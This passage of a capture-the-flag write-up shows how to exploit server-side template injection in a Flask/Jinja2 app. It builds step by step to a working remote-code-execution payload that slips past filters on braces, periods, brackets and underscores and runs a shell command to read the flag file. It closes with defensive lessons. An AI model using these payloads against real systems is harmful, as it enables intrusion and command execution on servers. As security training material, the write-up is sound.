def scan_directory(directory):    scan_results = []    for root, dirs, files in os.walk(directory):        for file in files:            file_path = os.path.join(root, file)            try:                file_hash = calculate_sha256(file_path)                if file_hash in BLACKLIST_HASHES:                    scan_results.append(f"Malicious file detected: {file} ({file_hash})")                else:                    scan_results.append(f"File is safe: {file} ({file_hash})")            except Exception as e:                scan_results.append(f"Error scanning file {file}: {str(e)}")
    return {        "date": datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S"),        "scanned_directory": directory,        "report": scan_results    }
Yeah... never mind - this is just matching against some known bad hashes of files, and then returning the results. I doubt an SSTI payload would be hashed against here.
Now, I do also know that there are the filtered characters that we need to work around, so let's just see what happens when we try to put those characters in for intel. The payload is {{.

Invalid input characters leads to invalid directory
As expected, if our SSTI payload contains any of the filtered characters, we can't proceed. We need to find a way to circumvent this.
Since I expect I will need a LOT of testing to get this right, I moved over to the local instance, removing the invalid character check to test my approach.
From the HackTricks SSTI payload and this blog , I learnt that in the case of Flask applications, we can use request.application to access the global context of the application. From there, we can access __globals__, which contains all the global variables and built-in objects and functions available to the application scope. This includes built-ins, like print, but more importantly, it includes __import__.
From this, I can craft a payload that will allow me to import the os module, and then execute whatever command I want using popen. We're using popen here as it allows us to execute a command and return the output without too much additional fluff. We know from the Dockerfile that the flag is in the root directory of the server, so we set up the following URL to deliver the payload, testing locally each time to ensure it is still working as intended (omitting the actual URL since it will be the same):
{{request.application.__globals__['__builtins__'].__import__('os').popen('ls /flag* | xargs cat').read()}}

Successful first payload
Alright, now we have to get past each of the filters. The first of which is the {{}}. Pretty clearly - this is how most SSTI attacks begin, which is why it is filtered out. To bypass this (from HackTricks), we can use the following template: .{% with a = ... %}{% print(a) %}{% endswith %}
This is typically used to execute logic, as opposed to directly printing values like the double curly braces usually do. We can use this to our advantage, however. Trying it out with our payload, we get the following:
{%with a = request.application.__globals__['__builtins__'].__import__('os').popen('ls /flag* | xargs cat').read()%}{%print(a)%}{%endwith%}
Testing locally, our payload still works just fine without the double curly braces now. Next, we need to deal with the period character. This is a bit more tricky, as the period is used to access object attributes in Jinja2. To bypass this, we could use something along the lines of request["__class__" in place of request.__class__, but looking further along our filtered character list, we know that square brackets are also filtered out.
Instead, we could use Jinja2's attr filter, which allows us to access object attributes in a similar way to the period character. So something like request.application would become request|attr('application'). To kill another bird with the same stone, we know we're not allowed to use the square bracket. To bypass this, we can use the __getitem__ method, which is the same as using square brackets. Let's put it all together
{%with a=(request|attr('application')|attr('__globals__')|attr('__getitem__')('__builtins__'))|attr('__getitem__')('__import__')('os')|attr('popen')('ls /flag* | xargs cat')|attr('read')()%}{%print(a)%}{%endwith%}
We're still good! No more periods and square brackets in our payload. Next we have to deal with the underscore - and there a LOT of them. What we will do to bypass this is to pass in any attributes with dunders (double underscores) as the params of the query, and use request.get.param to access them. This will allow us to bypass the underscore filter. Of course, request.args.param will need to be substituted with attr(request|attr('args')|attr('get')('param')) to bypass our current filters.
The alternative method to this, could be to encode the underscores as hex values, and then decode them in the payload. Unfortunately, this wouldn't work either, as we are not allowed backslashes or the 'x' character.
"http://0.0.0.0:3000/home?token=6a7b9f1ebe6d6beff2a07ec53ef1c907&directory={% with a=((((request|attr('application'))|attr(request|attr('args')|attr('get')('p1')))|attr(request|attr('args')|attr('get')('p2')))(request|attr('args')|attr('get')('p3'))|attr(request|attr('args')|attr('get')('p2')))(request|attr('args')|attr('get')('p4'))('os')|attr('popen')('ls /flag* | xargs cat')|attr('read')()%}{%print(a)%}{%endwith%}&p1=__globals__&p2=__getitem__&p3=__builtins__&p4=__import__"
And that is our final payload. We have successfully bypassed the filters - that only took 5 hours for me to figure out. Let's test it out:

Flag acquired!
Reflection and Learnings
Don't assume that just because an application isn't exposed to the user, that it isn't vulnerable. In this case, the Python Flask application was hidden behind a basic front-end, but was still vulnerable to SSTI. This is a good reminder that you should always check the entire codebase for vulnerabilities, not just the parts that are exposed to the user.
This also highlights the importance of not running unnecessary services, as the Python Flask application was running on the same server as the front-end unnecessarily.
There is no point in having validation if it can be easily bypassed. Granted in this case, it wasn't 'easy' per se, but it could still be done with the right knowledge. Ideally, we should use a library that has been tried and tested, and is known to be secure.
In comparison to my earlier challenges, I think I figured out the vulnerability in this particular challenge a lot quicker than I would have previously. This was due to the fact that I had a better understanding of how I should go about undertaking these challenges, taking the time to do my recon, plan and research before I even begin executing anything.
Granted, the main challenge in this particular challenge was figuring out the SSTI payload - but that would also come with practice.
The NextJS vulnerability that I exploited was only present in versions up to 14.1.0. The vulnerability was patched in 14.1.1, so keeping your tech stacks up to date is crucial in ensuring that you are not vulnerable to known exploits.
This is especially important in the case of legacy applications, where the tech stack may not be updated as frequently as newer applications. This is a prevasive issue in the industry - and is why security is becoming such a focus today.
Last Writeup
No Threshold